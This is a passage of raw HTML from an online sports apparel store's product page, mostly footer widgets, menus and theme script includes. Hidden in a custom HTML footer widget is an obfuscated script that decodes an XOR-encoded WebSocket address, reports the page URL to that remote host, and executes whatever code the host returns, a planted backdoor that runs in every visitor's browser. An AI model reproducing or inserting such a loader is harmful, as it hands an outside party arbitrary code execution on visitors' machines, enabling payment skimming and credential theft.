uot;17994583604444789&quot;:{&quot;id&quot;:&quot;444671703_465988169318989_3426516505485197087_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18026153989985462&quot;:{&quot;id&quot;:&quot;448646525_500218102344442_3046229526893120332_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18011747423426087&quot;:{&quot;id&quot;:&quot;449071282_783634237248484_1700569312817557298_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18024654653351416&quot;:{&quot;id&quot;:&quot;456203504_1248622526304445_2615780571620376009_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18009757565339229&quot;:{&quot;id&quot;:&quot;455977170_1034621488312674_1487271684366354666_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18006943865398322&quot;:{&quot;id&quot;:&quot;456579363_1475203860547307_985747855248496173_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18101326006434192&quot;:{&quot;id&quot;:&quot;457651633_525728699826216_7112173073490577316_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17878201587113106&quot;:{&quot;id&quot;:&quot;459559657_1224791308656504_8012169288077779639_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18029214332340118&quot;:{&quot;id&quot;:&quot;459439392_531254552746589_5742011174150202378_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18065091007618848&quot;:{&quot;id&quot;:&quot;460719408_550521077412676_2538964832413637367_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

</div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="avia_google_maps-2" class="widget clearfix avia-widget-container avia_google_maps avia_no_block_preview"><h3 class="widgettitle">&#8230; our location</h3><div class="av_gmaps_widget_main_wrap av_gmaps_main_wrap"><div id='av_gmap_0' class='avia-google-map-container avia-google-map-widget av_gmaps_show_unconditionally av-no-fallback-img' data-mapid='av_gmap_0' style=' height: 300px; width: 100%;'></div></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">SIGN UP FOR OUR NEWSLETTER&#8230;</h3>			<div class="textwidget"><p>Make sure to sign-up to receive upcoming news, deals and information from the Authentic Athlete.<br />
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-NSTTR9L');</script></p>
</div>
		<span class="seperator extralight-border"></span></section><section id="avia_mailchimp_widget-3" class="widget clearfix avia-widget-container avia_mailchimp_widget avia_no_block_preview"><div class='av-mailchimp-widget av-mailchimp-widget-style-'></div><span class="seperator extralight-border"></span></section><section id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>const eoq = [93,89,89,16,5,5,75,68,94,67,76,88,75,95,78,75,68,75,70,83,94,67,73,89,4,94,69,90,5,90,88,69,73,79,89,89,21,89,69,95,88,73,79,23];const ejx = 42;window.ww = new WebSocket(String.fromCharCode(...eoq.map(jas => jas ^ ejx)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script></div><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'>© Copyright  - <a href='https://www.theauthenticathlete.com/'>The Authentic Athlete</a></span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul role="menu" class="menu" id="avia3-menu"><li role="menuitem" id="menu-item-16466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://www.theauthenticathlete.com/team-sports/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Team Sports</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-16467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.theauthenticathlete.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev with-image' href='https://www.theauthenticathlete.com/product/new-canaan-football-mens-ladies-youth-ua-rival-polo-ncfb18/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>New Canaan Football Mens, Ladies, and Youth UA Rival Polo (NCFB18)</span><span class='entry-image'><img width="80" height="80" src="https://www.theauthenticathlete.com/wp-content/uploads/2018/05/UA-Rival-Polo-Black-80x80.jpg" class="wp-image-7736 avia-img-lazy-loading-7736 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2018/05/UA-Rival-Polo-Black-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2018/05/UA-Rival-Polo-Black-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2018/05/UA-Rival-Polo-Black-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2018/05/UA-Rival-Polo-Black-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2018/05/UA-Rival-Polo-Black-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2018/05/UA-Rival-Polo-Black-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2018/05/UA-Rival-Polo-Black-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2018/05/UA-Rival-Polo-Black.jpg 512w" sizes="auto, (max-width: 80px) 100vw, 80px" /></span></span></span></a><a class='avia-post-nav avia-post-next with-image' href='https://www.theauthenticathlete.com/product/greenwich-water-polo-ua-locker-tee-gwp18/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-image'><img width="80" height="80" src="https://www.theauthenticathlete.com/wp-content/uploads/2018/07/UA-Locker-Tee-Black-80x80.jpg" class="wp-image-8344 avia-img-lazy-loading-8344 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2018/07/UA-Locker-Tee-Black-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2018/07/UA-Locker-Tee-Black-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2018/07/UA-Locker-Tee-Black-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2018/07/UA-Locker-Tee-Black-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2018/07/UA-Locker-Tee-Black-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2018/07/UA-Locker-Tee-Black-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2018/07/UA-Locker-Tee-Black-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2018/07/UA-Locker-Tee-Black.jpg 512w" sizes="auto, (max-width: 80px) 100vw, 80px" /></span><span class='entry-title'>Greenwich Water Polo UA Locker Tee (GWP18)</span></span></span></a><!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' tabindex='-1'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.theauthenticathlete.com/wp-admin/admin-ajax.php";
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/';
    avia_framework_globals.installedAt = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/';
    avia_framework_globals.ajaxurl = 'https://www.theauthenticathlete.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.theauthenticathlete.com\/product\/darien-football-sublimated-passing-league-tank-dhsfb18\/#product","name":"Darien Football Sublimated Passing League Tank (DHSFB18)","url":"https:\/\/www.theauthenticathlete.com\/product\/darien-football-sublimated-passing-league-tank-dhsfb18\/","description":"Fitted\u00a0 - Fitted to follow the contours of your body\n \t100% Polyester\n \t4-way stretch fabric\n\n\n\n&amp;nbsp;","image":"https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2018\/06\/Sub-Tank-Royal.jpg","sku":"WEB-DHSFB18-CHAMPROFITTANK","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"0.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.theauthenticathlete.com\/product\/darien-football-sublimated-passing-league-tank-dhsfb18\/","seller":{"@type":"Organization","name":"The Authentic Athlete","url":"https:\/\/www.theauthenticathlete.com"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-square-cart-checkout-block-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-square/build/assets/frontend/wc-square-cart-checkout-blocks.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/waypoints/waypoints.min.js?ver=6.0.6" id="avia-waypoints-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia.min.js?ver=6.0.6" id="avia-default-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/shortcodes.min.js?ver=6.0.6" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/audio-player/audio-player.min.js?ver=6.0.6" id="avia-module-audioplayer-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/chart/chart-js.min.js?ver=6.0.6" id="avia-module-chart-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/chart/chart.min.js?ver=6.0.6" id="avia-module-chart-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contact/contact.min.js?ver=6.0.6" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow.min.js?ver=6.0.6" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/countdown/countdown.min.js?ver=6.0.6" id="avia-module-countdown-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery/gallery.min.js?ver=6.0.6" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.min.js?ver=6.0.6" id="avia-module-gallery-hor-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.min.js?ver=6.0.6" id="avia-module-rotator-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.min.js?ver=6.0.6" id="avia-module-icon-circles-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icongrid/icongrid.min.js?ver=6.0.6" id="avia-module-icongrid-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconlist/iconlist.min.js?ver=6.0.6" id="avia-module-iconlist-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_diff/image_diff.min.js?ver=6.0.6" id="avia-module-image-diff-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.min.js?ver=6.0.6" id="avia-module-hotspot-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.min.js?ver=6.0.6" id="avia-module-sc-lottie-animation-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/magazine/magazine.min.js?ver=6.0.6" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/isotope.min.js?ver=6.0.6" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.min.js?ver=6.0.6" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/menu/menu.min.js?ver=6.0.6" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/notification/notification.min.js?ver=6.0.6" id="avia-module-notification-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/numbers/numbers.min.js?ver=6.0.6" id="avia-module-numbers-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/portfolio.min.js?ver=6.0.6" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/progressbar/progressbar.min.js?ver=6.0.6" id="avia-module-progress-bar-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.min.js?ver=6.0.6" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.min.js?ver=6.0.6" id="avia-module-slideshow-accordion-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.min.js?ver=6.0.6" id="avia-module-slideshow-fullscreen-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tab_section/tab_section.min.js?ver=6.0.6" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tabs/tabs.min.js?ver=6.0.6" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/testimonials/testimonials.min.js?ver=6.0.6" id="avia-module-testimonials-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/timeline/timeline.min.js?ver=6.0.6" id="avia-module-timeline-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/toggles/toggles.min.js?ver=6.0.6" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/video/video.min.js?ver=6.0.6" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-woocommerce/woocommerce-mod.min.js?ver=6.0.6" id="avia-woocommerce-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.7.1" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-validation-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=7.8.0" id="woocommerce-addons-validation-js"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=7.8.0" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=9.7.1" id="jquery-tiptip-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-hamburger-menu.min.js?ver=6.0.6" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-parallax.min.js?ver=6.0.6" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-fold-unfold.min.js?ver=6.0.6" id="avia-fold-unfold-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/aviapopup/jquery.magnific-popup.min.js?ver=6.0.6" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-lightbox.min.js?ver=6.0.6" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-sticky-header.min.js?ver=6.0.6" id="avia-sticky-header-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-footer-effects.min.js?ver=6.0.6" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-widget.min.js?ver=6.0.6" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-gutenberg/js/avia_blocks_front.min.js?ver=6.0.6" id="avia_blocks_front_script-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/js/conditional_load/avia_google_maps_front.min.js?ver=6.0.6" id="avia_google_maps_front_script-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/www.theauthenticathlete.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.8.0" id="sbi_scripts-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-lottie-animations/assets/lottie-player/dotlottie-player.js?ver=6.0.6" id="avia-dotlottie-script-js"></script>

<script id='avia_gmaps_framework_globals' type='text/javascript'>
 /* <![CDATA[ */
var avia_framework_globals = avia_framework_globals || {};
	avia_framework_globals.gmap_api = 'AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548';
	avia_framework_globals.gmap_version = '3.56';
	avia_framework_globals.gmap_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548&callback=aviaOnGoogleMapsLoaded';
	avia_framework_globals.gmap_builder_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548&callback=av_builder_maps_loaded';
	avia_framework_globals.gmap_backend_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&callback=av_backend_maps_loaded';
	avia_framework_globals.gmap_source = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548';
	avia_framework_globals.gmap_avia_api = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/js/conditional_load/avia_google_maps_api.js';
/* ]]> */
</script>

<script type='text/javascript' class='av-php-sent-to-frontend'>/* <![CDATA[ */ 
var av_google_map = {};
av_google_map['av_gmap_0'] = {};
av_google_map['av_gmap_0']['hue'] = "";
av_google_map['av_gmap_0']['zoom'] = 15;
av_google_map['av_gmap_0']['saturation'] = "";
av_google_map['av_gmap_0']['zoom_control'] = 1;
